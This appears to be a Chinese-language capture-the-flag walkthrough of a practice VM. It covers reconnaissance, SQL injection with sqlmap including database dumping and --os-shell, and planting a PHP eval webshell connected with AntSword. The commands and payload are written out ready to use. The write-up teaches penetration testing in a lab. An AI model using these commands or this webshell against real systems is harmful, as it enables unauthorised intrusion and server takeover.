一、导入靶机

解压下载好的靶机,然后打开VMware,点击文件》打开》找到刚刚解压的靶机点击下面的文件》打开

确认是靶机的网络连接模式是NAT模式

二、信息收集

1、主机发现

在本机的命令窗口输入ipconfig查看VMnet8这块网卡,这块网卡就是虚拟机NAT模式的网卡,发现它子204这个网段

用御剑扫描工具扫描虚拟机的NAT网段,发现靶机的IP是192.168.204.140

网页上访问192.168.204.140,出现以下信息

2、端口扫描

使用kali命令扫描nmap -A 192.168. 204.140 -p-

发现只开放了80端口

3、目录扫描

扫描目录发现robots.txt和index.html

访问robots.txt,发现有两个目录

我们再次对这两个目录扫描

扫描第一个目录我们发现有一个info.php

访问,发现是一个PHP的探针文件,通过探针文件我们可以知道网站的根目录是/home/www/html/web1x443290o2sdf92213

我们扫描另一个目录,写扫描一级目录,发现一个index.php

访问,发现一个输入框和一个提交按钮

我们输入一个1,发现查询回显信息, 这时考虑sql注入

输入’报错发现sql注入漏洞

扫描二级目录发现什么也没有

访问,出现以下信息

三、漏洞利用

1.sqlmap的使用



这里利用burp抓包得到以下的包

通过抓包得到注入点uid=1&Operation=Submit,将抓到的包保存成一个文件,在1后面加一个*,说明这里是注入点

使用sqlmap 输入python3 sqlmap.py -r C:\Users\11984\Desktop\6.txt --current-db –batch获取到当前输入库aiweb1

输入python3 sqlmap.py -r C:\Users\11984\Desktop\6.txt -D aiweb1 --dump –batch直接获取当前数据的所有数据,发现并没有什么可以利用的信息



通过上面的PHP探针文件,我们知道了网站的根目录 /home/www/html/web1x443290o2sdf92213/,我们可以利用—os-shell来操作网站系统

我们还需要一个可以上传文件的页面se3reTdir777/uploads/刚好符合 它的绝对目录为

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/

这里成功进入shell

2.上传一句话木马

通过shell写入一句话木马,在os-shell输入以下代码echo '<?php @eval($_POST['cmd']); ?>' > 1.php,然后cat查看内容,保证一句话木马成功写入

成功访问到木马文件,说明木马确实成功写入

使用蚁剑进行连接,写入一句话木马文件的路径:

http://192.168.204.140/se3reTdir777/uploads/1.php连接密码是刚刚POST传入的:cmd

成功登陆到靶机